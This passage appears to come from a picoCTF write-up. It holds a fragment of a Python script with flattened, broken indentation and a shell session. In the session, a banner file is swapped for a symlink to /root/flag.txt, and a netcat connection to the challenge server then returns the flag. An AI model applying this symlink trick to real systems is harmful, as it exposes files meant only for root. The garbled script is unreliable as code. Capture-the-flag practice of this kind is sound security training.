 pty.spawn(scmd.split(' '))
else:
print(incorrect_ans_reply)
else:
print(incorrect_ans_reply)
else:
print(incorrect_ans_reply)
break
except:
KeyboardInterrupt
player@challenge:~$ rm /home/player/banner
rm /home/player/banner
player@challenge:~$ ln -s /root/flag.txt /home/player/banner
ln -s /root/flag.txt /home/player/banner
player@challenge:~$ ^C
ganzito@DESKTOP-CIDR6VN:~$ nc tethys.picoctf.net 58315
picoCTF{b4nn3r_gr4bb1n9_su((3sfu11y_f7608541}